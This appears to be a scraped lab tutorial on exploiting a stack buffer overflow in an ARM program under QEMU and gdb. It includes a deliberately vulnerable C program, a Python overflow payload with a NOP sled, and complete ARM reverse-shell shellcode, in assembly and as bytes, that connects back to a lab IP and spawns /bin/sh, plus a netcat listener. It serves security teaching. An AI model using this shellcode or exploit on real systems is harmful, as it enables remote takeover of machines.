
cd armv6_stretch
./start.sh
Log in with these credentials:
nano pwd2.c
#include <stdlib.h>
#include <stdio.h>
void test_pw() {
char password[10];
printf("Password address: %p\n", password);
printf("Enter password: ");
fgets(password, 800, stdin);
}
void main() {
test_pw();
printf("All done!\n");
}
Save the file with Ctrl+X, Y, Enter.
Now execute these commands:
gcc -g -o pwd2 pwd2.c
./pwd2
HELLO

gdbserver --multi :4444 pwd2
./armgdb
target extended 10.128.0.9:6987
remote get /home/pi/pwd2.c pwd2.c
remote get /home/pi/pwd2 pwd2
file pwd2
y
break main
run
y
list 1,20

disassemble /r main
Also note the address of the instruction after the call to "test_pw" is 0x00010524.
Finally, notice the "nop" instruction, outlined in yellow below. We'll need that later.

delete breakpoints
y
break 9
continue
AAAA

On your Debian instance running gdb, execute this command to examine the stack:
x/10x $sp
Also note that the address 0xbefffc70 appears a few words further down the stack. We'll place exploit code there.

On your Debian instance running gdb, execute these commands to finish execution and close the gdbserver session.
continue
monitor exit
nano pwd2a.py
The "nopsled" instruction is a slightly modified one based on the "nop" we saw earlier, to avoid null bytes, as explained here.
The "buf" contains the "UND" instruction (undefined), which will break back to the debugger, for now, as explained here.
prefix = "AAAABBBBCCCCDDDD"
eip = "\x70\xfc\xff\xbe"
nopsled = "\x01\x10\xa0\xe1" * 30
buf = "\xe7\xff\xde\xfe" * 200
print prefix + eip + nopsled + buf
Execute this command to write the output into a file:
python pwd2a.py > pwd2a
gdbserver --multi :4444 pwd2 < pwd2a
run
y
target extended 10.128.0.9:6987
delete breakpoints
y
break 9
run
y
continue
x/50x $sp
The return pointer contains 0xbefffc70, outlined in green below.
That address contains a series of NOPs, outlined in yellow below.
Then an "UND" instrucion appears, outlined in red, which will break back to the debugger.

On your Debian server running gdb, execute this command:
continue
We hace achieved execution of injected code!

On your Debian server running gdb, execute these commands:
monitor exit
quit
y
sudo apt update
sudo apt install netcat -y
ip a
nc -nlvp 4444

In your Qemu session, execute this command:
nano rshell.asm
.section .text
.global _start
_start:
.ARM
add r3, pc, #1 // switch to thumb mode
bx r3
.THUMB
// socket(2, 1, 0)
mov r0, #2
mov r1, #1
sub r2, r2
mov r7, #200
add r7, #81 // r7 = 281 (socket)
svc #1 // r0 = resultant sockfd
mov r4, r0 // save sockfd in r4
// connect(r0, &sockaddr, 16)
adr r1, struct // pointer to address, port
strb r2, [r1, #1] // write 0 for AF_INET
mov r2, #16
add r7, #2 // r7 = 283 (connect)
svc #1
// dup2(sockfd, 0)
mov r7, #63 // r7 = 63 (dup2)
mov r0, r4 // r4 is the saved sockfd
sub r1, r1 // r1 = 0 (stdin)
svc #1
// dup2(sockfd, 1)
mov r0, r4 // r4 is the saved sockfd
mov r1, #1 // r1 = 1 (stdout)
svc #1
// dup2(sockfd, 2)
mov r0, r4 // r4 is the saved sockfd
mov r1, #2 // r1 = 2 (stderr)
svc #1
// execve("/bin/sh", 0, 0)
adr r0, binsh
sub r2, r2
sub r1, r1
strb r2, [r0, #7]
mov r7, #11 // r7 = 11 (execve)
svc #1
struct:
.ascii "\x02\xff" // AF_INET 0xff will be NULLed
.ascii "\x11\x5c" // port number 4444
.byte 10,128,0,11 // IP Address
binsh:
.ascii "/bin/shX"
In your Qemu session, execute these commands:
as rshell.asm -o rshell.o
ld -N rshell.o -o rshell
./rshell
whoami
exit

In your Qemu session, execute these commands:
objcopy -O binary rshell rshell.bin
xxd -i rshell.bin

nano testr.c
#include<stdio.h>
#include<string.h>
unsigned char rshell_bin[] = {
0x01, 0x30, 0x8f, 0xe2, 0x13, 0xff, 0x2f, 0xe1, 0x02, 0x20, 0x01, 0x21,
0x92, 0x1a, 0xc8, 0x27, 0x51, 0x37, 0x01, 0xdf, 0x04, 0x1c, 0x0a, 0xa1,
0x4a, 0x70, 0x10, 0x22, 0x02, 0x37, 0x01, 0xdf, 0x3f, 0x27, 0x20, 0x1c,
0x49, 0x1a, 0x01, 0xdf, 0x20, 0x1c, 0x01, 0x21, 0x01, 0xdf, 0x20, 0x1c,
0x02, 0x21, 0x01, 0xdf, 0x04, 0xa0, 0x92, 0x1a, 0x49, 0x1a, 0xc2, 0x71,
0x0b, 0x27, 0x01, 0xdf, 0x02, 0xff, 0x11, 0x5c, 0x0a, 0x80, 0x00, 0x0b,
0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x73, 0x68, 0x58
};
int main()
{
printf("Shellcode Length: %d\n", strlen(rshell_bin));
int (*ret)() = (int(*)())rshell_bin;
ret();
}
nc -nlvp 4444
gcc -zexecstack -o testr testr.c
./testr
whoami
exit

nano pwd2b.py
nano pwd2b.py
0x01, 0x30, 0x8f, 0xe2, 0x13, 0xff, 0x2f, 0xe1, 0x02, 0x20, 0x01, 0x21,
0x92, 0x1a, 0xc8, 0x27, 0x51, 0x37, 0x01, 0xdf, 0x04, 0x1c, 0x0a, 0xa1,
0x4a, 0x70, 0x10, 0x22, 0x02, 0x37, 0x01, 0xdf, 0x3f, 0x27, 0x20, 0x1c,
0x49, 0x1a, 0x01, 0xdf, 0x20, 0x1c, 0x01, 0x21, 0x01, 0xdf, 0x20, 0x1c,
0x02, 0x21, 0x01, 0xdf, 0x04, 0xa0, 0x92, 0x1a, 0x49, 0x1a, 0xc2, 0x71,
0x0b, 0x27, 0x01, 0xdf, 0x02, 0xff, 0x11, 0x5c, 0x0a, 0x80, 0x00, 0x0b,
0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x73, 0x68, 0x58

Press Ctrl+W, Ctrl+R to start a replace operation.
Type a single space and press Enter.
The prompt at the bottom of the screen asks "Replace with:" and press Enter.
Press A to replace all instances.
Repeat the process to remove all commas, and to replace "0x" with a "\x", as shown below.

Add the remaining code to complete the script, as shown below.
Notice the command outlined in red below: it contains a byte of 0a, or Line Feed. This is a problem, as we'll see below.

Save the file with Ctrl+X, Y, Enter.
python pwd2b.py > pwd2b
gdbserver --multi :4444 pwd2 < pwd2b
./armgdb
target extended 10.128.0.9:6987
file pwd2
y
break 9
run
y
continue
x/50x $sp
Notice the word outlined in red below: the 0a byte terminated the string and the bytes after it never went onto the stack.

continue